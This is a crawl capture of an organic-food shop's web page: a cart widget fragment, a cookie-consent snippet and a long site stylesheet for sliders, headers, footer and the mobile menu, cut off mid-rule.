

<a class="menu-hiza"  href="/bsk.asp">
	<i class="ion-bag"><span class="sepeturunsayisi sepet-urun-sayi">0</span></i>
	<p>
		<span><span class="sepettoplami">0,00 </span>TL</span>
	</p>
</a>     

--- FILE ---
content_type: text/html
request_url: https://www.365organik.com/inc_prod_pricingv2_2.asp?pid=12106
body_size: -8
content:

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>

<input type="hidden" name="PropSeviye" id="PropSeviye" value="" />


--- FILE ---
content_type: text/css
request_url: https://www.365organik.com/images/css/dist.css
body_size: 37349
content:
																																																																																																																@charset "UTF-8";
/*TEMA - 2*/
.kutu-fiyat-gosterim-row{
	text-align:left;
    font-size: 13px;
}
table{
width:100%!important;
}
.anasayfa-marka-slider .slick-prev:before{
	bottom: 30%;
    left: 0;
	right:inherit!important;
}.anasayfa-marka-slider .slick-next:before{
	bottom: 30%;
    right: 0; 
	left:inherit!important;
}.anasayfa-marka-slider .slick-arrow:before{
	border: solid #7fb956;
    border-width: 0 2px 2px 0  
}
#prod-tab-list .slick-list {  
  width: 100%; }

#prod-tab-list .slick-track {
  float: left; }

.anasayfa-video {
  display: inline-block;
  float: left;
  margin: 50px 0;
  position: relative; }
  .anasayfa-video:before {
    content: '';
    display: inline-block;
    padding-top: 40%; }
  .anasayfa-video iframe {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%; }

.anasayfa-markalar .marka-slide {
  position: relative; }
  .anasayfa-markalar .marka-slide a {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0; }
  .anasayfa-markalar .marka-slide:before {
    content: ''; 
    padding-top: 75%;
    display: inline-block; }
  .anasayfa-markalar .marka-slide:hover img {
    filter: grayscale(0); }
  .anasayfa-markalar .marka-slide img {
    transition: all 0.2s ease;
    position: absolute;
    max-width: 80%;
    max-height: 80%;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    filter: grayscale(100%); }

.anasayfa-kategoriler {
  display: inline-block;
  float: left;
  margin: 40px 0; }
  .anasayfa-kategoriler .anasayfa-kategori {
    float: left;
    display: inline-block;
    box-sizing: border-box;
    border: 20px solid #fff; }
    .anasayfa-kategoriler .anasayfa-kategori .wrapper {
      display: inline-block; }
      .anasayfa-kategoriler .anasayfa-kategori .wrapper .image {
        display: inline-block;
        position: relative;
        margin-bottom: 15px;
        overflow: hidden; }
        .anasayfa-kategoriler .anasayfa-kategori .wrapper .image:hover img {
          transform: translate(-50%, -50%) scale(1.1); }
        .anasayfa-kategoriler .anasayfa-kategori .wrapper .image img {
          transition: all 0.3s ease;
          width: 100%;
          position: absolute;
          left: 50%;
          top: 50%;
          transform: translate(-50%, -50%); }
        .anasayfa-kategoriler .anasayfa-kategori .wrapper .image:before {
          content: '';
          float: left;
          display: inline-block;
          padding-top: 70%; }
      .anasayfa-kategoriler .anasayfa-kategori .wrapper .links {
        display: inline-block; }
        .anasayfa-kategoriler .anasayfa-kategori .wrapper .links .baslik {
          font-size: 24px; }
        .anasayfa-kategoriler .anasayfa-kategori .wrapper .links .alt-baslik {
          font-size: 12px;
          text-decoration: underline !important; }
        .anasayfa-kategoriler .anasayfa-kategori .wrapper .links a {
          font-family: "Arial", serif;
          color: #333;
          transition: all 0.3s ease;
          display: block; }
          .anasayfa-kategoriler .anasayfa-kategori .wrapper .links a:hover {
            color: #8ec63f; }

.anasayfa-spotlar {
  display: inline-block;
  margin: 40px 0; }
  .anasayfa-spotlar .anasayfa-spot {
    display: inline-block;
    box-sizing: border-box; }
    .anasayfa-spotlar .anasayfa-spot .icerik {
      width: 100%;
      height: 100%;
      position: absolute;
      left: 0;
      top: 0;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center; }
      .anasayfa-spotlar .anasayfa-spot .icerik .baslik {
        font-family: "Arial", serif;
        font-size: 45px;
        transition: all 0.2s ease;
        margin-bottom: 15px; }
    .anasayfa-spotlar .anasayfa-spot:before {
      content: '';
      display: inline-block;
      padding-top: 40%; }
    .anasayfa-spotlar .anasayfa-spot:first-child {
      border-right: 10px solid #fff; }
      .anasayfa-spotlar .anasayfa-spot:first-child .icerik {
        border: 2px solid #000;
        color: #333; }
        .anasayfa-spotlar .anasayfa-spot:first-child .icerik .baslik {
          color: #333; }
          .anasayfa-spotlar .anasayfa-spot:first-child .icerik .baslik:hover {
            color: #8ec63f; }
    .anasayfa-spotlar .anasayfa-spot:last-child {
      border-left: 10px solid #fff;
      background: #8ec63f; }
      .anasayfa-spotlar .anasayfa-spot:last-child .icerik {
        color: #fff; }
        .anasayfa-spotlar .anasayfa-spot:last-child .icerik .baslik {
          color: #fff; }
          .anasayfa-spotlar .anasayfa-spot:last-child .icerik .baslik:hover {
            color: #333; }

.anasayfa-gecis {
  display: inline-block;
  position: relative;
  z-index: 2; }
  .anasayfa-gecis img {
    width: 100% !important;
    height: 100% !important; }

#gecis-1 .text {
  top: 50%;
  left: 10%;
  transform: translateY(-50%);
  position: absolute;
  display: inline-block; }
  #gecis-1 .text a {
    display: inline-block;
    padding: 15px 25px;
    background: #fff;
    color: #yazi-renk;
    margin-top: 15px; }
  #gecis-1 .text span {
    color: #fff;
    font-family: "Arial", serif;
    display: block; }
  #gecis-1 .text .baslik {
    font-size: 112px;
    line-height: 0.9; }
  #gecis-1 .text .small {
    letter-spacing: 10px;
    font-size: 18px;
    margin-bottom: 15px; }
  #gecis-1 .text .alt-baslik {
    font-size: 40px; }

#gecis-2 {
  margin-top: 40px; }
  #gecis-2 .text {
    width: 100%;
    text-align: center;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    position: absolute;
    display: inline-block; }
    #gecis-2 .text a {
      display: inline-block;
      padding: 15px 25px;
      background: #8ec63f;
      color: #fff;
      margin-top: 15px; }
    #gecis-2 .text span {
      color: #fff;
      font-family: "Arial", serif;
      display: block; }
    #gecis-2 .text .baslik {
      font-size: 40px;
      margin: 20px; }
    #gecis-2 .text .alt-baslik {
      font-size: 18px;
      letter-spacing: 10px; }

/*Slider*/
.slider-mm {
  cursor: pointer;
  max-height: 75vh;
  background: #fff;
  padding: 0px;
  margin: 0px;
  position: relative;
  transition: all 0s ease;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1s ease;
  -webkit-transition: opacity 1s ease; }
  .slider-mm.slick-initialized {
    visibility: visible;
    opacity: 1; }
  .slider-mm .slick-slide img {
    width: 100%; }
  .slider-mm .slick-list {
    height: 100%; }
  .slider-mm .ana-slide {
    position: relative; }
    .slider-mm .ana-slide .slider-title {
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      position: absolute;
      left: 50%;
      transform: translate(-50%, -50%);
      transition: all 0.4s ease;
      transition-delay: 0.6s;
      opacity: 0; }
      .slider-mm .ana-slide .slider-title span {
        font-family: "Arial", serif;
        color: #fff; }
      .slider-mm .ana-slide .slider-title .text1 {
        font-size: 100px;
        font-weight: bold; }
      .slider-mm .ana-slide .slider-title .text2 {
        font-size: 25px; }
      .slider-mm .ana-slide .slider-title .slider-mm-link {
        color: #fff;
        background: #8ec63f;
        padding: 10px 20px;
        margin-top: 30px; }
  .slider-mm .slick-active .slider-title {
    opacity: 1 !important; 
    top: 50% !important; }

@media (max-width: 1200px) {
  #gecis-1 .text .baslik {
    font-size: 70px;
    line-height: 1; }
  #gecis-1 .text .alt-baslik {
    font-size: 20px; }
  #gecis-1 .text .small {
    font-size: 12px; }
  #gecis-2 .text .baslik {
    font-size: 20px;
    line-height: 1; }
  #gecis-2 .text .alt-baslik {
    font-size: 12px; } }

@media (max-width: 768px) {
  #gecis-1 {
    display: none; }
  #gecis-2 {
    display: none; } }

@media (max-width: 992px) {
  .anasayfa-spotlar .anasayfa-spot {
	margin-bottom:30px;
    border: none !important; }
    .anasayfa-spotlar .anasayfa-spot .baslik {
      font-size: 24px !important; }
  .slider-mm .ana-slide .slider-title .text1 {
    font-size: 50px; }
  .slider-mm .ana-slide .slider-title .text2 {
    font-size: 18px; }
  .slider-mm .slick-arrow::before {
    border: solid #fff;
    border-width: 0 2px 2px 0; }
  .slider-mm .slick-dots {
    bottom: 5px; }
    .slider-mm .slick-dots li {
      width: 10px;
      height: 10px;
      padding: 0 7px;
      overflow: hidden;
      transition: all 0.3s ease; }
      .slider-mm .slick-dots li button {
        width: 7px;
        height: 7px;
        border: 1px solid #fff;
        border-radius: 50%;
        background: #fff;
        padding: 0px;
        margin: 0px; }
        .slider-mm .slick-dots li button::before {
          display: none; }
      .slider-mm .slick-dots li.slick-active button {
        background: #e93826; } }

/*A?AA?fAA?AAA?fA?a??A?a?|AA?a??a?A?A?AA?grA?AA?fAA?AAA?fA?a??A?a??A?A?nler BaA?AA?fAA?a??a?A?A?A|A?a?|A?AA?ClA?AA?fAA?a??a?A?A?A?A?a??A?AA?}k*/
.urun-kategori-baslik-bg {
  width: 100%;
  height: auto;
  text-align: center;
  padding-left: 4px;
  margin-bottom: 10px; }

.urun-kategori-baslik {
  font-family: "Arial", serif;
  height: 50px;
  padding: 10px 20px;
  line-height: 45px;
  vertical-align: bottom;
  position: relative;
  display: inline-block;
  float: none;
  width: 100%;
  text-align: center;
  font-size: 30px;
  color: #091f40;
  letter-spacing: 0px; }

@media (max-width: 992px) {
  .urun-kategori-baslik {
    width: 100%;
    padding: 0px;
    height: 40px;
    font-size: 22px;
    display: block;
    padding-left: 10px;
    line-height: 40px; } }

/*YukarA?AA?fAA?a??a?A?A?A?A?a??A?AA?} A?AA?fAA?AAA?fA?a??A?AA?a??AA?a??a??AA?A?A?A!A?AA?fAA?a??a?A?A?A?A?a??A?AA?}k*/
.home-sag-alt {
  width: 40px;
  height: auto;
  display: inline-block;
  position: fixed;
  bottom: 20px;
  right: 20px;
  text-align: center;
  z-index: 1000; }

.sag-alt-wp {
  width: 40px;
  height: 40px;
  display: inline-block;
  background: #222020;
  color: #00e676;
  line-height: 39px;
  font-size: 19px;
  border-radius: 50%!important;
  transition: all 0.5s ease; }
  .sag-alt-wp.asagi {
    border-radius: 0px;
    transition: all 0.5s ease;
    line-height: 33px;
    border-bottom-left-radius: 50%;
    border-bottom-right-radius: 50%; }
    .sag-alt-wp i {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 0.5em;
    }
  .sag-alt-wp:hover, .sag-alt-wp:focus {
    color: #fff;
    background: #000; }

#back-top {
  display: inline-block;
  background-color: #222020;
  width: 40px;
  height: 40px;
  text-align: center;
  position: relative;
  transition: background-color .3s,  opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
  color: #fff;
  line-height: 38px;
  font-size: 20px;
  border-top-left-radius: 50%;
  border-top-right-radius: 50%; }
  #back-top:hover {
    cursor: pointer;
    background-color: #000; }
  #back-top:active {
    background-color: #000; }
/*#back-top.show {
    opacity: 1;
    visibility: visible; }*/

footer { 
  margin-top: 25px;
  clear: both;
  background: #151515; } 

#footer {
  text-align: left;
  padding: 40px 0 0px 0px; }

.footer-mm1 {
  display: flex;
  margin: 0px auto !important;
  justify-content: space-between;
  align-items: flex-start;
  flex-flow: row wrap; }

.footer-sayfalar {
  padding-bottom: 30px; }
  .footer-sayfalar ul {
    width: 25%; }

.footer-social {
  padding-bottom: 30px;
  padding-left: 0px; }
  .footer-social ul {
    width: 100%;
    padding-bottom: 25px; }
    .footer-social ul li {
      display: inline-block; }
      .footer-social ul li.footer-social-baslik {
        width: 100%; }
      .footer-social ul li a {
        font-size: 18px !important;
        padding: 0 24px !important; }
        .footer-social ul li a:first-child {
          padding-left: 0 !important; }

.footer-e-bulten {
  padding: 0px; }
  .footer-e-bulten p {
    font-size: 13px;
    color: #999; }

.footer-e-bulten-content {
  position: relative;
  padding: 0px; }

.footer-e-bulten #ebulten {
  padding: 10px 10px;
  width: 100%;
  font-size: 13px;
  border: 1px solid #eee; }

.footer-e-bulten #ebulten-gonder {
  background: #8ec63f;
  color: #fff;
  padding: 3px 15px;
  height: 100%;
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
  font-size: 23px;
  border: 1px solid #eee; }

#footer ul {
  float: left;
  list-style: none; }

#footer .footer-mm1 ul li {
  position: relative;
  padding: 0px; }
  #footer .footer-mm1 ul li:first-child {
    color: #fff;
    font-weight: 600;
    margin: 0px;
    font-size: 17px;
    padding-bottom: 0;
    height: 40px; }
  #footer .footer-mm1 ul li a {
    color: #999;
    text-decoration: none;
    position: relative;
    display: block;
    font-weight: 400;
    font-size: 13px;
    padding: 6px 0px 5px 0px;
    transition: all 0.3s ease; }
    #footer .footer-mm1 ul li a span {
      padding-left: 2%;
      font-family: 'Arial', sans-serif; }
    #footer .footer-mm1 ul li a:hover {
      color: #8ec63f; }

.footer-bilgi {
  display: inline-block;
  float: left;
  color: #999;
  text-align: center; }
  .footer-bilgi p {
    color: #999;
    text-align: center;
	font-size: 12px;	}

.footer-bottom-mm {
  width: 100%;
  height: auto;
  padding: 10px;
  display: flex;
  justify-content: center;
  align-items: center; }
  .footer-bottom-mm a {
    text-decoration: none;
    color: #111; }
  .footer-bottom-mm p {
    width: auto;
    float: left;
    margin: 0px;
    text-align: center;
    font-size: 11px;
    color: #999; }
    .footer-bottom-mm p img {
      display: block;
      text-align: center;
      margin: auto; }
    .footer-bottom-mm p:last-child {
      text-align: right;
      float: right; }

.odeme-sprite-box {
  float: left;
  margin-bottom: 5px;
  width: 160px;
  height: 45px; }

.footer-odeme {
  display: flex;
  justify-content: center;
  flex-flow: row wrap; }

@media all and (max-width: 992px) {
  .footer-social {
    order: 1; }
  .footer-sayfalar {
    order: 2; }
  .footer-bottom-mm {
    order: 3; }
  .footer-social ul {
    width: 100%; }
  .footer-e-bulten {
    width: 40%; }
  .footer-bottom-mm p img #footer ul li:first-child {
    margin: 30px 0 10px; }
  #footer ul li a:before {
    display: none; }
  .footer-bottom-mm p {
    text-align: left; }
    .footer-bottom-mm p img {
      float: right; } }

@media all and (max-width: 700px) {
  .footer-sayfalar ul {
    width: 50%;
    margin-bottom: 25px; }
  .footer-e-bulten {
    width: 100%; } }

/*--------------------------------HEADER-TOP-BAR----------------------------------*/
.top-bar-content {
  width: 100%;
  height: 40px;
  background: #f5f5f5;
  margin: auto;
  position: relative;
  display: flex;
  align-items: center;
  transition: all 0.5s ease; }

.top-bar-mail {
  transition: all 0.3s ease-in-out;
  height: 100%;
  line-height: 40px;
  color: #8ec63f; 
  padding-left: 15px;
  border-left: 1px solid #fff; }
  .top-bar-mail:hover {
    color: #fff; }

.top-inner {
  height: 40px !important; }

/*topbar sol*/
.header-sol-social {
  height: 100%;
  float: left;
  padding-left: 1%; }

.header-top-menu {
  float: right;
  height: 100%; }
  .header-top-menu a {  
    line-height: 40px;
    color: #8ec63f;
    float: left;
    padding-left: 25px; } 

.header-social-link {
  float: left;
  color: #8ec63f; 
  font-family: 'Arial', sans-serif;
  line-height: 40px;
  height: 100%;
  display: inline-block;
  font-size: 14px;
  margin-right: 20px;
  transition: all 0.5s ease; }
  .header-social-link i {
    line-height: 40px; }
  .header-social-link:hover {
    color: #fff; }

/*topbar sag*/
.top-bar-hesap {
  width: 15%;
  float: right;
  height: 100%;
  position: relative;
  border-right: 1px solid rgba(255, 255, 255, 0.10196);
  border-left: 1px solid rgba(255, 255, 255, 0.10196); }
  .top-bar-hesap input[type=checkbox] {
    display: none; }

.top-bar-hesap-buttons {
  font-family: 'Arial', sans-serif;
  float: right;
  color: #000;
  width: 50%;
  height: 100%;
  font-size: 12px;
  margin-bottom: 0px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .top-bar-hesap-buttons i {
    transition: all 0.3s ease-in-out; }
  .top-bar-hesap-buttons:focus, .top-bar-hesap-buttons:hover {
    color: #8ec63f; }
    .top-bar-hesap-buttons:focus i, .top-bar-hesap-buttons:hover i {
      color: #8ec63f; }

.header-sepet-ul i {
  font-size: 20px;
  color: #333; }

.top-bar-hesap-button {
  font-family: 'Arial', sans-serif;
  float: right;
  color: #fff;
  width: 100%;
  height: 100%;
  font-size: 12px;
  margin-bottom: 0px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .top-bar-hesap-button span {
    padding: 0 5px; }
  .top-bar-hesap-button .top-bar-hesap-down {
    font-size: 17px; }

.top-bayi-buton {
  font-family: 'Arial', sans-serif;
  display: inline-block;
  float: right;
  color: #292828;
  width: 50%;
  height: 100%;
  font-size: 12px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }

#callbayi:checked ~ .login-menu {
  visibility: visible;
  top: 100%;
  z-index: 11;
  opacity: 1;
  transition: all 0.5s ease; }
  #callbayi:checked ~ .login-menu ul li {
    display: block; }

.login-menu {
  width: 100%;
  visibility: hidden;
  height: auto;
  background: #fff;
  margin: auto;
  top: 50%;
  right: 0px;
  opacity: 0;
  position: absolute;
  margin-bottom: 20px;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  transition: all 0.5s ease; }
  .login-menu ul {
    list-style: none;
    width: 100%;
    height: auto;
    display: inline-block; }
    .login-menu ul li {
      width: 100%;
      display: none;
      height: 50px;
      transition: all 0.3s ease; }
      .login-menu ul li:hover {
        background: #8ec63f;
        color: #fff; }
        .login-menu ul li:hover a, .login-menu ul li:hover i {
          color: #fff; }
  .login-menu li a {
    color: #000;
    font-size: 12px;
    display: flex;
    height: 100%;
    justify-content: flex-start;
    align-items: center;
    padding: 0 15px;
    font-weight: 600;
    transition: all 0.3s ease; }
  .login-menu li i {
    color: #000;
    font-size: 16px;
    line-height: 50px;
    float: left;
    margin-right: 8px; }

@media all and (max-width: 992px) {
  .top-bar-content {
    display: none;
    margin-bottom: 50px; } }

/*Header Bar*/
.header-content {
  width: 100%;
  height: auto;
  min-height: 50px;
  display: inline-block;
  background: #fff;
  position: relative;
  transition: all 0.5s ease-in-out; }

.header-align {
  width: 75%;
  margin: auto;
  height: 110px;
  z-index: 1;
  transition: all 0.5s ease; }
  .header-align input[type=checkbox] {
    display: none; }

.header-logo {
  width: auto;
  padding: 0 1%;
  width: 22%;
  max-width: 350px;
  height: 100%;
  float: left;
  position: relative;
  display: flex;
  margin: 0 auto;
  justify-content: flex-start;
  align-items: center; }
  .header-logo a {
    width: 100%;
    height: 100%;
    display: block;
    overflow: hidden;
    position: relative; }
  .header-logo img {
    position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 14px; }

.header-arama {
  width: 48%;
  display: flex;
  flex-flow: column wrap;
  justify-content: center;
  padding: 0px 1%;
  height: 100%;
  float: left;
  position: relative; }

.header-arama-content {
  width: 100%;
  height: 55px;
  position: relative;
  z-index: 9;
  background: #fff;
  padding: 0px;
  margin: 0px;
  border: 1px solid #eee;
  transition: all 0.5s ease; }
  .header-arama-content form {
    width: 100%;
    height: 100%;
    margin: 0px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: #fbfbfb;
    float: right;
    display: flex;
    justify-content: space-around;
    align-items: center; }
  .header-arama-content button {
    background: none;
    outline: none;
    border: none;
    display: block;
    width: 50px;
    height: 102%;
    position: relative;
    float: right;
    color: #333;
    font-size: 23px;
    transition: all 0.3s ease-in-out; }
    .header-arama-content button:hover {
      background: #8ec63f;
      color: #fff; }
    .header-arama-content button:active .mm-control {
      display: block; }

.header-sepet {
  width: 30%;
  height: 100%;
  position: relative;
  float: right;
  display: flex;
  justify-content: flex-start;
  align-items: center; }
  .header-sepet ul {
    list-style: none;
    width: 50%;
    height: 100%;
    display: flex;
    align-items: center;
    flex-direction: column;
    padding: 0px 1%;
    margin-bottom: 0px; }
    .header-sepet ul li {
      display: block;
      position: relative;
      float: left;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100%;
      width: 100%;
      cursor: pointer; }
      .header-sepet ul li:hover {
        cursor: pointer; }

.header-sepet-tel {
  width: 50%;
  height: 100%;
  display: flex;
  position: relative;
  color: #8ec63f;
  font-size: 18px;
  padding: 0px 1%;
  justify-content: center;
  align-items: center; }
  .header-sepet-tel img {
    width: 40px;
    float: left; }
  .header-sepet-tel p {
    width: 75%;
    padding-left: 5%;
    font-weight: 600;
    float: left;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-flow: column wrap;
    color: #8ec63f;
    font-size: 18px; }
  .header-sepet-tel ul {
    width: 100% !important; }
  .header-sepet-tel span {
    color: #000; }
  .header-sepet-tel i {
    padding: 0 5px;
    color: #000;
    font-size: 16px; }

@media all and (max-width: 1350px) {
  .header-sepet-tel p {
    font-size: 15px; }
  .header-sepet-tel span {
    font-size: 12px; }
  .header-sepet-tel img {
    width: 32px; } }

@media all and (max-width: 1200px) {
  .header-sepet ul ul li {
    width: 100%; } }

@media all and (max-width: 1150px) {
  .header-sepet-tel p {
    font-size: 13px; }
  .header-sepet-tel span {
    font-size: 11px; } }

@media all and (max-width: 992px) {
  .header-content {
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0px;
    z-index: 5;
    background: #fff; }
  .header-align {
    height: 50px; }
  .header-logo {
    margin: 0 auto;
    border: 0px;
    float: none;
    width: 40%;
    max-width: inherit; }
    .header-logo a {
      width: 100%;
      text-align: center;
      display: block; }
    .header-logo img {
      margin: auto;
      float: none;
      right: 0;
      left: 0;
      width: 30%;
      min-width: 170px;
      max-width: inherit; }
  .header-arama, .header-arama-content, .header-sepet {
    display: none; } }

@media all and (max-width: 530px) {
  .header-logo img {
    width: 100%;
    min-width: inherit; } }

/*Header Kategori*/
.kategori-mm {
  background: transparent;
  height: 50px;
  position: relative;
  padding: 0px;
  float: none;
  margin: 0 auto;
  display: flex;
  align-items: center;
  z-index: 7;
  background: #8ec63f; }
  .kategori-mm input[type=checkbox] {
    display: none; }

.affix {
  position: fixed !important;
  top: 0 !important;
  left: 0; 
  margin: 0 !important;
  right: inherit;
  min-height: inherit !important;
  height: auto !important;
  z-index: 9999 !important;
  padding: 0px !important;
  transition: all 0.5s ease-in-out;
  -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }

.kategori-mm-inner {
  margin: auto;
  height: 50px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  transition: all 0.5s ease;
  background: transparent;
  padding: 0px; }

.button {  
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;  
  -o-transition: all 1s ease;
  transition: all 1s ease;
  position: relative;
  display: none;
  height: 100%;
  width: 33.33%;
  float: left;
  cursor: pointer;  
  margin-bottom: 0px; }
  .button i {
    font-size: 22px;
    color: #151440;
    padding: 0;
    position: relative;
    width: initial;
    height: initial;
    top: inherit;
    left: inherit;
    background: transparent; }

.sepet-icon {
  background: #8ec63f;
  margin-right: .5%; }

.sepet-li {
  position: absolute;
  content: "0";
  top: 23%;
  margin: auto;
  left: 15%;
  background: #8ec63f;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  font-size: 10px;
  text-align: center;  
  z-index: 0;
  color: #fff;
  line-height: 15px;
  font-style: normal; }
 
.search-icon {
  height: 40px;
  background: transparent;
  margin-right: 5px; }
  .search-icon i {
    font-size: 25px;
    color: #101010; }

.header-mm-arama1 {
  width: 100%;
  display: none;
  height: auto;
  min-height: 50px;
  background: #fff;
  margin: auto;
  top: 100%;
  left: 0;
  position: absolute;
  border-top: 1px solid whitesmoke;
  -webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06); }
  .header-mm-arama1 form {
    width: 100%;
    margin: 0px;
    padding: 0px;
    background: #fff;
    position: relative;
    float: right;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .header-mm-arama1 form input {
      display: block;
      width: 100%;
      padding-left: 15px;
      font-size: 14px;
      box-shadow: none;
      outline: none;
      background: #fff;
      border: 0px;
      line-height: 1.42857143;
      color: #555;
      font-size: 12px;
      border: none;
      float: left;
      color: #666;
      position: relative; }

*:focus {
  outline: none !important;
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none; }

.header-mm-arama1 form input::focus {
  outline: none;
  box-shadow: none;
  border: none; }

.header-mm-arama1 button {
  background: transparent;
  outline: none;
  float: right;
  border: none;
  display: block;
  padding-right: 20px;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 10px; }

.mm-control {
  display: block;
  height: 100%;
  width: 60%;
  font-size: 13px;
  box-shadow: none;
  outline: none;
  background: transparent;
  line-height: 1.42857143;
  color: #555;
  border: none;
  float: left;
  color: #666;
  position: relative; }
  .mm-control::placeholder {
    color: #8a8a8a !important;
    opacity: 1 !important;
    /* Firefox */
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }

*:focus {
  outline: none !important; }

.header-input {
  width: 100%;
  color: #403c3c;
  font-size: 13px;
  border-radius: 0px !important;
  border: 0px !important;
  font-family: 'Arial', sans-serif; }
  .header-input::placeholder {
    letter-spacing: 0px;
    color: #ccc; }
  .header-input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    letter-spacing: 0px;
    color: #ccc; }
  .header-input::-ms-input-placeholder {
    /* Microsoft Edge */
    letter-spacing: 0px;
    color: #ccc; }

.mm-control:focus {
  outline: none !important;
  box-shadow: none !important;
  border: none !important; }

@media all and (max-width: 992px) {
  .button i {
    font-size: 18px; }
  .search-icon i {
    font-size: 21px; }
  #divAjaxAramaSonuc1 {
    width: 100%;
    position: absolute;
    top: 100%;
    margin: auto;
    width: 100%;
    -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    z-index: 999; }
  .header-mm-arama1 {
    flex-flow: column wrap; }
  #call3:checked ~ .header-mm-arama1 {
    display: block;
    display: flex;
    justify-content: center;
    align-items: center; } }

@media all and (max-width: 580px) {
  .arama-urun-adi a {
    font-size: 12px; } }

.cubuk {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  margin: auto;
  display: none;
  z-index: 9999;
  position: absolute;
  left: 0;
  right: 0;
  height: 2px;
  width: 28px; }

#bir {
  top: 35%; }

#iki {
  top: 50%; }

#uc {
  top: 63%; }

#call1:checked ~ .button #bir {
  top: 50%;
  -webkit-transform: rotate(405deg);
  -moz-transform: rotate(405deg);
  -ms-transform: rotate(405deg);
  -o-transform: rotate(405deg);
  transform: rotate(405deg); }

#call1:checked ~ .button #iki {
  opacity: 0; }

#call1:checked ~ .cubuk {
  background: #000; }

#call1:checked ~ .button #uc {
  top: 50%;
  -webkit-transform: rotate(-405deg);
  -moz-transform: rotate(-405deg);
  -ms-transform: rotate(-405deg);
  -o-transform: rotate(-405deg);
  transform: rotate(-405deg); }

@media all and (max-width: 1600px) {
  .kategori-mm-inner, .inner-align {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 992px) {
  .kategori-mm {
    padding: 0px;
    background: #fff;
    width: 25px;
    height: 50px;
    position: absolute;
    left: 2%;
    border: 0px;
    box-shadow: none; }
  .kategori-mm-inner {
    background: transparent;
    width: 100%;
    height: 50px; }
  .inner-align {
    width: 100%; }
  .cubuk {
    background-color: #737373;
    display: block;
    width: 20px; }
  #bir {
    top: 40%; }
  #iki {
    top: 50%; }
  #uc {
    top: 60%; }
  .button {
    width: 40px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    z-index: 99; }
  .sepet-icon {
    right: 2%;
    background: transparent; }
    .sepet-icon i {
      color: #737373; }
  .search-icon {
    right: 12%;
    color: #8ec63f; }
  .menu-button {
    width: 100%; }
  .button1 {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    position: relative;
    z-index: 999;
    height: 30px;
    width: 30px;
    float: right;
    cursor: pointer;
    margin-right: 0px;
    margin-top: 2px;
    margin-bottom: 0px; }
  .mobil-menu-sol-icon {
    float: left; }
  .button1 .cubuk {
    background: #737373; }
  #call1:checked ~ .kategori-mm-menu .button1 #bir {
    top: 50%;
    -webkit-transform: rotate(405deg);
